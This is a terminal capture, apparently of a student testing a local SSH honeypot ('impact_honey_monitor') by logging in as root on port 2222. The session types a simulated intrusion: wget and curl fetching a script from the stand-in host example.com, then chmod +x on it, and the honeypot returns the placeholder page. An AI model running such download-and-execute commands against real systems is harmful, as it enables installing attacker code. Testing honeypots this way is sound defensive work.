 (.venv) PS D:\sertifikat_part_2\cyber_project\impact_honey_monitor> ssh root@127.0.0.1 -p 2222
root@127.0.0.1's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@svr04:~# wget http://example.com/a.sh
curl http://example.com/a.sh
chmod +x a.sh
exit
--2026-01-31 15:15:11--  http://example.com/a.sh
Connecting to example.com:80... connected.
HTTP request sent, awaiting response... 404 Not Found
Length: unspecified [text/html]
Saving to: `/root/a.sh'
100% [======================================>] 513          548.2K/s  eta 0s
2026-01-31 15:15:11 (548.20 KB/s) - `/root/a.sh' saved [513/513]
<!doctype html><html lang="en"><head><title>Example Domain</title><meta name="viewport" content="width=device-width, initial-scale=1"><style>body
{background:#eee;width:60vw;margin:15vh auto;font-family:system-ui,sans-serif}h1{font-size:1.5em}div{opacity:0.8}a:link,a:visited{color:#348}</st
yle><body><div><h1>Example Domain</h1><p>This domain is for use in documentation examples without needing permission. Avoid use in operations.<p>
<a href="https://iana.org/domains/example">Learn more</a></div></body></html>
Connection to 127.0.0.1 closed.
(.venv) PS D:\sertifikat_part_2\cyber_project\impact_honey_monitor>